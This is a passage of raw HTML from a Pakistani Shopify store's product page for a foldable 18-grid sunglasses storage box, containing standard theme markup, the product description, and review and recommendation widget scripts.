    <script src="//www.saadiq.pk/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861757488444" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Reliable Shipping</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  safety_check
</span>
<span class="h4">Secure Payment</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  sentiment_satisfied
</span>
<span class="h4">100% Satisfaction</span>
    </li></ul>


              <sticky-atc 
                id="sticky-atc-template--17244688220222__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent sticky-atc--small-mobile-select" 
                data-section="template--17244688220222__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17244688220222__main"
                        src="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&width=500"
                        alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer
                        </h4>
                      
                      
</div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17244688220222__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17244688220222__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product-accordion">
  <button class="accordion-toggle">
    <span class="accordion-icon-left">?</span>
    <span class="accordion-title">Product Information</span>
    <span class="accordion-arrow">⌄</span>
  </button>
  <div class="accordion-content">
    <p data-start="194" data-end="473">Keep your eyewear collection safe, organized, and beautifully displayed with this <strong data-start="302" data-end="352">18 Grids Sunglasses Storage Display Box Holder</strong>. Made from <strong data-start="364" data-end="403">high-quality density board material</strong>, it is eco-friendly, lightweight, and durable for long-lasting use.</p>
<p data-start="475" data-end="693">The <strong data-start="479" data-end="500">soft inner lining</strong> protects your sunglasses and glasses from scratches, while the <strong data-start="564" data-end="590">large 18-grid capacity</strong> allows you to store and sort your eyewear neatly, making it easier to find the right pair instantly.</p>
<p data-start="695" data-end="871">With its <strong data-start="704" data-end="729">foldable cover design</strong>, this storage box easily transforms into a <strong data-start="773" data-end="793">triangular stand</strong> — perfect for showcasing your glasses at home, in shops, or at exhibitions.</p>
<p data-start="873" data-end="892"><strong data-start="873" data-end="890">Key Features:</strong></p>
<ul data-start="893" data-end="1141">
<li data-start="893" data-end="942">
<p data-start="895" data-end="942">Made from eco-friendly, durable density board</p>
</li>
<li data-start="943" data-end="983">
<p data-start="945" data-end="983">Soft inner lining prevents scratches</p>
</li>
<li data-start="984" data-end="1035">
<p data-start="986" data-end="1035">18-grid large capacity for sunglasses &amp; eyewear</p>
</li>
<li data-start="1036" data-end="1098">
<p data-start="1038" data-end="1098">Foldable cover turns into a triangular support for display</p>
</li>
<li data-start="1099" data-end="1141">
<p data-start="1101" data-end="1141">Lightweight, portable, and easy to use</p>
</li>
</ul>
<p data-start="1143" data-end="1271"><strong data-start="1143" data-end="1159">Perfect For:</strong><br data-start="1159" data-end="1162">✔ Sunglasses collection at home<br data-start="1193" data-end="1196">✔ Eyewear shops &amp; exhibitions<br data-start="1225" data-end="1228">✔ Stylish and protective storage solution</p>
  </div>
</div>

              
<script src="//www.saadiq.pk/cdn/shop/t/7/assets/share.js?v=23059556731731026671757488444" defer="defer"></script>

<share-button id="Share-template--17244688220222__main" class="share-button quick-add-hidden"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share_9VKLyz-template--17244688220222__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17244688220222__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17244688220222__main"
          value="https://www.saadiq.pk/products/18-grids-sunglasses-storage-display-box-holder"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17244688220222__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

<div id="shopify-block-ANy9UYTg3UzJLZ3hrT__judge_me_reviews_review_widget_iFWpT7" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer'
    data-id='7649378238526'
    data-product-id='7649378238526'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANy9UYTg3UzJLZ3hrT__judge_me_reviews_review_widget_iFWpT7"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
<div id="shopify-block-AQjAzcS9yTWNpYUlwa__fether_widget_block_ABrjVQ" class="shopify-block shopify-app-block fether-block fether-frequent-bought-together"><!-- BEGIN app snippet: script -->



<script>
  window._fetherStore = {
      ...(window._fetherStore || {}),
      bundleVersion: "1768394801",
      addOnVersion: "",
      offerVersion: "1757594560",
      countdownTimerVersion: "",
      stockCountdownVersion: "1768410871",
      product: {
        id: '7649378238526',
        title: `18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer`,
        handle: `18-grids-sunglasses-storage-display-box-holder`, 
        price: `5,000`, 
        priceFormatted: `Rs.5,000`,
        variants: []
      }, 
      cart: {
        products: []
      },
      currency: {
        code: 'PKR',
        symbol: '₨',
        name: 'Pakistani Rupee'
      },
      moneyFormat: "Rs.{{amount_no_decimals}}",
      moneyWithCurrencyFormat: "Rs.{{amount_no_decimals}}",
      currencyCodeEnabled: "false",
      isProductPage:  "1" ,
      isCartPage:  "" ,
      isSearchPage:  "" ,
      isHomePage:  "" ,
      cartType: 'drawer',
      collections: []
  };
  
  function loadFT(){
    let productTempFT = null;
    
      _fetherStore.product.variants.push({
        id: "41229155074110", 
        title: `Default Title`, 
        price: `5,000`, 
        priceFormatted:  `Rs.5,000` 
      });
    

    
  }
  loadFT()
</script>
<!-- END app snippet -->
<script>
    _fetherStoreAppBlock = true;
</script>

<div class="fether fether-widget"></div>


</div>
<a href="/products/18-grids-sunglasses-storage-display-box-holder" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17244688220222__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17244688220222__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&width=550 550w,//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616&width=1445"
    alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24797745053758"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&width=550 550w,//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg?v=1722260616&width=1445"
    alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24797745086526"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&width=550 550w,//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.saadiq.pk/cdn/shop/files/H291b869248d44ff4ba8a6004f560c3ebv.jpg?v=1722260616&width=1445"
    alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24797745119294"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&width=550 550w,//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.saadiq.pk/cdn/shop/files/Big-Size-Glasses-Display-18-Slot-Grids-Eyeglass-Sunglasses-Storage-Box-Collector-Stand-Case-Holder-Glasses.jpg_640x640_a701a3d6-c63a-4ca7-9de7-ba3e75a572d5.jpg?v=1722260616&width=1445"
    alt="18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24797745152062"
  ></div>
  </div>
</product-modal>


  

<script src="//www.saadiq.pk/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431757488444" defer="defer"></script>
    <script src="//www.saadiq.pk/cdn/shop/t/7/assets/media-gallery.js?v=116888628631191181381757488444" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17244688220222__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17244688220222__main"]') ||
        document.querySelector('variant-selects[data-section="template--17244688220222__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17244688220222__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17244688220222__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "18 Grids Sunglasses Storage Display Box Holder | Foldable Glasses Organizer",
      "url": "https:\/\/www.saadiq.pk\/products\/18-grids-sunglasses-storage-display-box-holder",
      "image": [
          "https:\/\/www.saadiq.pk\/cdn\/shop\/files\/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616\u0026width=1920"
        ],
      "description": "Keep your eyewear collection safe, organized, and beautifully displayed with this 18 Grids Sunglasses Storage Display Box Holder. Made from high-quality density board material, it is eco-friendly, lightweight, and durable for long-lasting use.\nThe soft inner lining protects your sunglasses and glasses from scratches, while the large 18-grid capacity allows you to store and sort your eyewear neatly, making it easier to find the right pair instantly.\nWith its foldable cover design, this storage box easily transforms into a triangular stand — perfect for showcasing your glasses at home, in shops, or at exhibitions.\nKey Features:\n\n\nMade from eco-friendly, durable density board\n\n\nSoft inner lining prevents scratches\n\n\n18-grid large capacity for sunglasses \u0026amp; eyewear\n\n\nFoldable cover turns into a triangular support for display\n\n\nLightweight, portable, and easy to use\n\n\nPerfect For:✔ Sunglasses collection at home✔ Eyewear shops \u0026amp; exhibitions✔ Stylish and protective storage solution",
      "sku": "1-PC-SUN-GLASSES-BOX-MAIN",
      "brand": {
        "@type": "Brand",
        "name": "Saadiq.pk"
      },
      "offers": [{
            "@type" : "Offer","sku": "1-PC-SUN-GLASSES-BOX-MAIN","availability" : "http://schema.org/OutOfStock",
            "price" : 5000.0,
            "priceCurrency" : "PKR",
            "url" : "https:\/\/www.saadiq.pk\/products\/18-grids-sunglasses-storage-display-box-holder?variant=41229155074110"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17244688220222__announcement_bar_LqKLkr" class="shopify-section announcement-bar-section"><style data-shopify>.section-template--17244688220222__announcement_bar_LqKLkr-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17244688220222__announcement_bar_LqKLkr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-template--17244688220222__announcement_bar_LqKLkr.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-template--17244688220222__announcement_bar_LqKLkr section-template--17244688220222__announcement_bar_LqKLkr-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong>You may also Like</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><section id="shopify-section-template--17244688220222__1767769773d0a00b6c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARktyaGU0MHk4S0VQR__doran_shoppable_videos_basic_widget_jLQMhA" class="shopify-block shopify-app-block"><script>(function(){window.$svDoranInit = window.$svDoranInit || {};window.$svDoranInit.widgets = window.$svDoranInit.widgets || [];var widget = {"id":"f3ed5ebb-28df-47a6-b774-bc7627936f2d","videos":[]};var videos = [];var productsList = [];videos.push({"id": "0221ffc4-e934-4517-8d84-b843c56648d1","name": "Big Face Rabbit Night Light 02","mp4Video": "//www.saadiq.pk/cdn/shop/videos/c/vp/813c0f55d032407cb75b75b8c419fc92/813c0f55d032407cb75b75b8c419fc92.HD-1080p-7.2Mbps-66503859.mp4?v=0","carouselThumbnail": "//www.saadiq.pk/cdn/shop/files/preview_images/813c0f55d032407cb75b75b8c419fc92.thumbnail.0000000000.jpg?crop=center&height=1600&v=1767771057&width=900","products": productsList});var productsList = [];videos.push({"id": "dfec3689-f04e-4df0-aca0-050826e1cb70","name": "Rabbit Night Light ","mp4Video": "//www.saadiq.pk/cdn/shop/videos/c/vp/454fafc729294391a18ab38a530dd0fd/454fafc729294391a18ab38a530dd0fd.HD-1080p-7.2Mbps-66503853.mp4?v=0","carouselThumbnail": "//www.saadiq.pk/cdn/shop/files/preview_images/454fafc729294391a18ab38a530dd0fd.thumbnail.0000000000.jpg?crop=center&height=1600&v=1767771056&width=900","products": productsList});var productsList = [];videos.push({"id": "6a518b20-9b67-4c71-9c90-a7b0477a8668","name": "Ready for bedtime perfection? 🌙This soft LED night light brings smooth glow that calms your night ✨USB rechargeable & touch control for easy use 🐰#NightTimeVibes #SoftGlow #SaadiqPK","mp4Video": "//www.saadiq.pk/cdn/shop/videos/c/vp/6f2c0fb137664ee4bfa1ba80ff03e8e8/6f2c0fb137664ee4bfa1ba80ff03e8e8.HD-1080p-2.5Mbps-66502747.mp4?v=0","carouselThumbnail": "//www.saadiq.pk/cdn/shop/files/preview_images/6f2c0fb137664ee4bfa1ba80ff03e8e8.thumbnail.0000000000.jpg?crop=center&height=1600&v=1767769447&width=900","products": productsList});var productsList = [];videos.push({"id": "6271af98-8acd-424b-b2e7-310abf5bb676","name": "Get this cutie for Rs.1,999 only! 🐰#bagallery #rabbitlamp","mp4Video": "//www.saadiq.pk/cdn/shop/videos/c/vp/c98f317c96e94673a9a895c5688b972c/c98f317c96e94673a9a895c5688b972c.HD-720p-1.6Mbps-66504234.mp4?v=0","carouselThumbnail": "//www.saadiq.pk/cdn/shop/files/preview_images/c98f317c96e94673a9a895c5688b972c.thumbnail.0000000000.jpg?crop=center&height=1600&v=1767771461&width=900","products": productsList});widget.videos = videos;window.$svDoranInit.widgets.push(widget);})();</script><div style="" class="dr-basic-widget" data-dr="carousel-widget" data-dr-widget-id="f3ed5ebb-28df-47a6-b774-bc7627936f2d"></div>
</div>
</div>


</section><section id="shopify-section-template--17244688220222__related-products" class="shopify-section section"><style data-shopify>.section-template--17244688220222__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17244688220222__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17244688220222__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17244688220222__related-products&product_id=7649378238526&limit=10"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17244688220222__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17244688220222__1757491725f8cc1efe" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17244688220222__17575030607afbbdc5" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17244688220222__1757594648f0b1444e" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17244688285758__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17244688285758__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17244688285758__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17244688285758__footer.color-custom {
